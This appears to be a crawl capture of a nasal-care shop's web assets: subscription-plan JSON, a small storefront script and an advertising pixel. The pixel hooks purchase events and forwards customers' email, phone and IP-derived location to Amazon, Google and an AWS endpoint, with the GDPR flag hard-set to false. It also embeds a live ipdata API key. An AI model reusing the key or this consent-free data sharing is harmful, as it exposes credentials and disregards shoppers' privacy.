replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]},{"id":4586635544,"name":"Deliver every 4 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"4 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]},{"id":4586668312,"name":"Deliver every 5 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"5 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]},{"id":4586701080,"name":"Deliver every 6 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"6 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]}],"app_id":"5284869"}]}

--- FILE ---
content_type: text/javascript
request_url: https://navage.com/cdn/shop/t/52/assets/custom.js?v=124725087692776165231762884866
body_size: 429
content:
document.addEventListener("variant:changed",function(event){let variant=event.detail.variant,form=event.target;const addButton=document.querySelector("#AddToCart"),priceElement=document.querySelector(".price--large");if(variant&&!variant.available||variant&&variant.available===null)addButton.innerHTML="Sold Out";else{const priceText=Array.from(priceElement.childNodes).filter(node=>node.nodeType===Node.TEXT_NODE).map(node=>node.textContent.trim()).join(" ");addButton.innerHTML=`Add to Cart \u2014 ${priceText}`}}),document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".navage__video-modal").forEach(modalContent=>{new MutationObserver(mutations=>{mutations.forEach(mutation=>{if(mutation.attributeName==="open"){const playButton=document.querySelector(".play-video[aria-controls='"+modalContent.id+"']");if(modalContent.hasAttribute("open")){const videoUrl=playButton.getAttribute("data-video"),videoId=extractVideoId(videoUrl);if(videoId){const embedUrl=`https://www.youtube.com/embed/${videoId}?playsinline=1&autoplay=1&controls=0&mute=0&loop=1&playlist=${videoId}&enablejsapi=1&rel=0&modestbranding=1`,clonedIframe=document.createElement("iframe");clonedIframe.className="video-iframe",clonedIframe.title="",clonedIframe.src=embedUrl,clonedIframe.allow="autoplay; encrypted-media",clonedIframe.allowFullscreen="allowfullscreen";const externalVideo=modalContent.querySelector("external-video");externalVideo&&externalVideo.appendChild(clonedIframe)}}else{const iframeToRemove=modalContent.querySelector(".video-iframe");iframeToRemove&&iframeToRemove.remove()}}})}).observe(modalContent,{attributes:!0})})});function extractVideoId(url){const match=url.match(/(?<=\?v=|\/embed\/|\/v\/|\/vi\/|\/watch\?v=|\/watch\?vi=|youtu\.be\/|\/v=|\/e\/|watch\?v%3D|watch\?feature=player_embedded&v=|embed&video_id=)([^#\&\?]*).*/);return match&&match[1]?match[1]:null}document.addEventListener("DOMContentLoaded",function(){var elements=document.querySelectorAll("p, span, h1, h2, h3, h4, h5, h6, a, li, blockquote, strong, em, b, i, u");elements.forEach(function(elem){if(elem.innerHTML.includes("\xAE")){var html=elem.innerHTML;html=html.replace(/\u00ae/g,"<sup>&reg;</sup>"),elem.innerHTML=html}})});
//# sourceMappingURL=/cdn/shop/t/52/assets/custom.js.map?v=124725087692776165231762884866


--- FILE ---
content_type: application/javascript
request_url: https://pixel.lw.direct/navage.js
body_size: 4338
content:
window.dataLayer = window.dataLayer || [];
window.gtag = window.gtag || function(){dataLayer.push(arguments)};
gtag('event', 'conversion', {'send_to': '-'});
window.addEventListener('DOMContentLoaded', function() {
    fireAmazonPageView();
});

let third_party_fired = false;

function imgCreation(src, alt=false) {
    const img = document.createElement('img');
    img.crossOrigin = "anonymous";
    img.src = src;
    img.style.display = 'none';
    img.width = 1;
    img.height = 1;
    if (alt) { img.alt = "" }
    document.body.appendChild(img);
}

function fireAmazonPageView() {
    (function(w, d, s, t, a) {
      if (w.amzn) return;
      w.amzn = a = function() {
        w.amzn.q.push([arguments, (new Date()).getTime()]);
      };
      a.q = [];
      a.version = "0.0";
      s = d.createElement("script");
      s.src = "https://c.amazon-adsystem.com/aat/amzn.js";
      s.id = "amzn-pixel";
      s.async = true;
      t = d.getElementsByTagName("script")[0];
      t.parentNode.insertBefore(s, t);
    })(window, document);
  
    amzn("setRegion", "NA");
    amzn("addTag", "e07f3965-f254-4ac6-b80e-bee65bd29123");
    amzn("trackEvent", "PageView");
  
    imgCreation("https://s.amazon-adsystem.com/iu3?pid=e07f3965-f254-4ac6-b80e-bee65bd29123&event=PageView");
  }

// DATALAYER
(function() {
    window.dataLayer = window.dataLayer || [];
    var originalPush = window.dataLayer.push;

    window.dataLayer.push = function() {
        var result;
        try {
            result = originalPush.apply(dataLayer, arguments);
            Array.prototype.slice.call(arguments).forEach(function(item) {
                if (item && isTransaction(item)) {
                    item.transactionTotal = cleanTransactionTotal(String(item.ecommerce.value));
                    logTransactionEvent(item);
                }
            });
        } catch (e) {
            console.error('Error in dataLayer.push override:', e);
        }
        return result;
    };
})();

function ensureGtagLoaded() {
    return new Promise((resolve, reject) => {
        const existingScript = document.querySelector(`script[src="https://www.googletagmanager.com/gtag/js?id=AW-16684193872"]`);
        if (existingScript && window.gtag) {
            resolve();
            return;
        }

        const script = document.createElement('script');
        script.src = 'https://www.googletagmanager.com/gtag/js?id=AW-16684193872';
        script.async = true;
        script.onload = () => {
            if (window.gtag) {
                resolve();
            } else {
                reject(new Error('gtag not defined after loading script'));
            }
        };
        script.onerror = () => {
            console.error(`Error loading script: ${script.src}`);
            reject(new Error(`Script load error for ${script.src}`));
        };
        document.head.appendChild(script);
    });
}

function fireGoogleAdsPageview() {
    ensureGtagLoaded() 
    .then(() => {
    window.dataLayer = window.dataLayer || [];
    function gtag() {dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-16684193872');
    })
    .catch(error => {
        console.error('Failed to load or initialize gtag:', error);
    });
}

function fireGoogleAdsConversion() {
    try {
        if (!window.gtag) {
            throw new Error('gtag is not defined');
        }
        
        gtag('event', 'conversion', {
            'send_to': 'AW-16684193872/pcH3CKjUl9IZENCw0pM-', 
            'value': 1,      
            'currency': 'USD',
            'transaction_id': ''  
        });

        console.log('Google Ads conversion event successfully fired');
        
    } catch (error) {
        console.error('Failed to fire Google Ads conversion event:', error);
    }
}


function isTransaction(item) {
    return item && item.ecommerce && item.ecommerce.transaction_id;
}

function cleanTransactionTotal(total) {
    if (typeof total === 'string') {
        return parseFloat(total.replace(/[^\d.-]/g, ''));
    }
    return total;
}

async function fetchIPData() {
    try {
        const response = await fetch("https://api.ipdata.co/?api-key=0d5e0d3777e6cc2db2201382a813b1ff31ee341af30f5e8473e8c4f2", {
            headers: { "Accept": "application/response" }
        });
        const ipData = await response.json();
        sessionStorage.setItem('ipData', JSON.stringify(ipData));
        return ipData;
    } catch (error) {
        console.log("IP Data fetch error: ", error);
        return null;
    }
}

async function getIPData() {
    const ipData = sessionStorage.getItem('ipData');
    return ipData ? JSON.parse(ipData) : await fetchIPData();
}

function logTransactionEvent(item) {
    const transactionTotal = String(item.ecommerce.value);
    const transactionId = String(item.ecommerce.transaction_id);
    const items = item.ecommerce.items || [];

    const email = item.user_data && item.user_data.email ? item.user_data.email : null;
    const phoneNumber = item.user_data && item.user_data.phone_number ? item.user_data.phone_number : null;

    const event = { transactionTotal, transactionId, items, email, phoneNumber };

    let pendingTransactions = JSON.parse(sessionStorage.getItem('pendingTransactions')) || [];
    pendingTransactions.push(event);
    sessionStorage.setItem('pendingTransactions', JSON.stringify(pendingTransactions));

    processPendingTransactions();
}


function processPendingTransactions() {
    let allTransactions = JSON.parse(sessionStorage.getItem('pendingTransactions')) || [];
    
    const recentTransaction = allTransactions[0];

    if (recentTransaction && typeof window.lw_trackEvent === "function") {
        console.log('Calling lw_trackEvent for Purchase');
        try {
            amzn("trackEvent", "Purchase", {
                value: recentTransaction.transactionTotal,
                currencyCode: "USD",
                unitsSold: recentTransaction.items.length
            });
        } catch (error) {
            console.error('Failed to fire Amazon Purchase event:', error);
        }
        

        var userData = {
            email: recentTransaction.email,
            phonenumber: recentTransaction.phoneNumber,
            gdpr: {
            enabled: false, // GDPR is mandatory for EU region token request.
            consent: 'string', // Valid IAB consent string, v1 or v2 (required if `enabled` is `true`)
            },
            ttl: 9600
            }
        amzn("setUserData", userData);
        
        fireGoogleAdsConversion();

        setTimeout(() => {
            window.lw_trackEvent('Purchase', recentTransaction.transactionTotal, recentTransaction.transactionId);
            try {
                if (!third_party_fired)
                {
                    amzn("trackEvent", "Purchase", {
                        value: recentTransaction.transactionTotal,
                        currencyCode: "USD"
                    });
                    third_party_fired = true;
                }
                
            } catch (error) {
                console.error('Failed to fire Amazon Purchase event:', error);
            }

        }, 200);

        //SKU
        if (recentTransaction.items && recentTransaction.items.length > 0) {
            
            recentTransaction.items.forEach((skuItem, index) => {
                const sku = skuItem.item_id; 
                console.log('Calling lw_trackEvent for SKU:', sku);

                setTimeout(() => {
                    window.lw_trackEvent('SKU', sku, recentTransaction.transactionId);
                }, 400 + index * 200); 
                ensureScriptLoaded('https://c.amazon-adsystem.com/aat/amzn.js').then(() => {
                    amzn("setRegion", "NA");
                    amzn("addTag", "e07f3965-f254-4ac6-b80e-bee65bd29123");
                    amzn("trackEvent", "Purchase", {
                        value: skuItem.price,
                        currencyCode: "USD",
                        name: sku
                    });
                }).catch(error => {
                    console.error('Failed to load script for Amazon pixel:', error);
                });
            });
        }
    } else {
        console.error('lw_trackEvent is not defined or there are no transactions to process.');
    }
}

function processExistingTransactions() {
    if (!window.dataLayer || !Array.isArray(window.dataLayer)) {
        console.warn('window.dataLayer is not defined or is not an array.');
        return;
    }

    let transactionsProcessed = 0;
    window.dataLayer.forEach(function(item) {
        if (item && isTransaction(item)) {
            item.transactionTotal = cleanTransactionTotal(String(item.ecommerce.value));
            try {
                if (!third_party_fired)
                {
                    amzn("trackEvent", "Purchase", {
                        value: item.transactionTotal,
                        currencyCode: "USD"
                    });
                    gtag('event', 'conversion', {
                        'send_to': 'AW-16684193872/pcH3CKjUl9IZENCw0pM-',
                        'value': item.transactionTotal,
                        'currency': 'USD',
                        'transaction_id': item.transactionId
                    });
                    third_party_fired = true;
                }   
            } catch (error) {
                console.error('Failed to fire Amazon Purchase event:', error);
            }
            
    
            var userData = {
                email: item.email,
                phonenumber: item.phoneNumber,
                gdpr: {
                enabled: false, // GDPR is mandatory for EU region token request.
                consent: 'string', // Valid IAB consent string, v1 or v2 (required if `enabled` is `true`)
                },
                ttl: 9600
                }
            amzn("setUserData", userData);
            logTransactionEvent(item);
            transactionsProcessed++;
        }
    });
}

function checkForDataLayer() {
    if (window.dataLayer) {
        processExistingTransactions();
    } else {
        setTimeout(checkForDataLayer, 300);
    }
}
checkForDataLayer();
// END DATALAYER

window.addEventListener("load", function() {
    const lw_pixel_id = 18;
    const SESSION_EXPIRY_TIME = 1800000; // 30 minutes in milliseconds

    // Cookie functions
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    function generateID(prefix) {
        return `${prefix}-${Date.now()}-${Math.random().toString(36).substr(2, 9)}`;
    }

    function getSessionID() {
        const currentSessionID = sessionStorage.getItem('sessionID');
        const sessionExpiry = sessionStorage.getItem('sessionExpiry');
        const now = Date.now();
        
        if (!currentSessionID || !sessionExpiry || now > parseInt(sessionExpiry, 10)) {
            return createNewSession();
        }
        
        sessionStorage.setItem('sessionExpiry', now + SESSION_EXPIRY_TIME); // Extend session
        return currentSessionID;
    }

    function createNewSession() {
        const sessionID = generateID('session');
        sessionStorage.setItem('sessionID', sessionID);
        sessionStorage.setItem('sessionExpiry', Date.now() + SESSION_EXPIRY_TIME);
        return sessionID;
    }

    function getClientID() {
        const cookieName = 'lw_clientID';
        let clientID = getCookie(cookieName);
        
        if (!clientID) {
            clientID = generateID('client');
            setCookie(cookieName, clientID, 90); // Set cookie for 90 days
        }
        return clientID;
    }

    const lw_sessionID = getSessionID();
    const lw_clientID = getClientID();

    function getUrlParameter(url, name) {
        const regex = new RegExp(`[?&]${name.replace(/[[\]]/g, '\\$&')}=([^&#]*)`);
        const results = regex.exec(url);
        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
    }

    function getReferrerData(url) {
        return {
            source: getUrlParameter(url, 'utm_source'),
            medium: getUrlParameter(url, 'utm_medium'),
            campaign: getUrlParameter(url, 'utm_campaign'),
        };
    }

    function getReferrerHostname() {
        return document.referrer ? new URL(document.referrer).hostname : null;
    }

    const currentUrl = window.location.href;
    const referrerData = getReferrerData(currentUrl);
    const referrerHostname = getReferrerHostname();
    const n = Date.now();
    const o = Math.floor(1e20 * Math.random());

    async function fetchIPData() {
        try {
            const response = await fetch("https://api.ipdata.co/?api-key=0d5e0d3777e6cc2db2201382a813b1ff31ee341af30f5e8473e8c4f2", {
                headers: { "Accept": "application/response" }
            });
            const ipData = await response.json();
            sessionStorage.setItem('ipData', JSON.stringify(ipData));
            return ipData;
        } catch (error) {
            console.log("IP Data fetch error: ", error);
            return null;
        }
    }

    // Create Pixel
    function imgCreation(src, alt=false) {
        const img = document.createElement('img');
        img.src = src;
        img.style.display = 'none';
        img.width = 1;
        img.height = 1;
        if (alt) { img.alt = "" }
        document.body.appendChild(img);
    }

    async function getIPData() {
        const ipData = sessionStorage.getItem('ipData');
        return ipData ? JSON.parse(ipData) : await fetchIPData();
    }

    async function trackEvent(eventType, data, orderNumber) {
        const ipData = await getIPData();
        
        const payload = {
            lw_pixel_id,
            lw_clientID,
            lw_sessionID,
            lw_event: eventType,
            lw_event_value: data,
            lw_event_order_value: orderNumber,
            lw_medium: referrerData.medium || '',
            lw_source: referrerData.source || '',
            lw_campaign: referrerData.campaign || '',
            lw_pagepath: currentUrl || '',
            lw_referrer: referrerHostname || '',
            lw_datetime: n,
            lw_cache_buster: o,
        };

        if (ipData) {
            Object.assign(payload, {
                lw_ip_address: ipData.ip || '',
                lw_internet_type: ipData.asn.type || '',
                lw_internet_provider: ipData.company.name || '',
                lw_zip_code: ipData.postal || '',
                lw_city: ipData.city || '',
                lw_state: ipData.region || '',
                lw_country: ipData.country_code || '',
                lw_tor: ipData.threat.is_tor ? 1 : 0,
                lw_relay: ipData.threat.is_icloud_relay ? 1 : 0,
                lw_datacenter: ipData.threat.is_datacenter ? 1 : 0,
                lw_bogon: ipData.threat.is_bogon ? 1 : 0,
                lw_vpn: ipData.threat.is_vpn ? 1 : 0,
                lw_anonymous: ipData.threat.is_anonymous ? 1 : 0,
                lw_known_attacker: ipData.threat.is_known_attacker ? 1 : 0,
                lw_known_abuser: ipData.threat.is_known_abuser ? 1 : 0,
                lw_proxy: ipData.threat.is_proxy ? 1 : 0,
                lw_threat: ipData.threat.is_threat ? 1 : 0,
                lw_trust_score: ipData.threat.scores.trust_score || '',
                lw_threat_score: ipData.threat.scores.threat_score || '',
                lw_proxy_score: ipData.threat.scores.proxy_score || '',
                lw_vpn_score: ipData.threat.scores.vpn_score || ''
            });
        }

        const url = `https://dgbixniqt3.execute-api.us-east-2.amazonaws.com/trackingPixeProcessing/?${new URLSearchParams(payload).toString()}`;
        imgCreation(url, true);
    }

    window.lw_trackEvent = trackEvent;

    // Track PageView event
    getIPData().finally(() => {
        console.log('IP Data fetched, attempting to fire lw_trackEvent');
    
        if (typeof lw_trackEvent === 'function') {
            console.log('Firing lw_trackEvent for PageView');
            lw_trackEvent('PageView', 1);
            // fireGoogleAdsPageview();

        } else {
            console.error('lw_trackEvent is not defined or accessible');
        }
    
    });

    processPendingTransactions();
    
});